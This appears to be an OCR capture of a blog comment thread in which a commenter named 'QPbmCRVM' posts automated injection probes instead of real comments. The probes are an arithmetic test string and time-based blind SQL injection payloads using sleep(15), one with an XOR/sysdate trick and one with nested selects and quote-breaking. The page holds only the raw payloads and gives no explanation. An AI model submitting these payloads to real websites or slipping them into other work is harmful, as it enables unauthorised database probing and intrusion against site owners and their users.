
555+336-331-5
Reply
QPbmCRVM
November 16, 2025 at 9:09 am
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
Reply
QPbmCRVM
November 16, 2025 at 9:09 am
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Reply
QPbmCRVM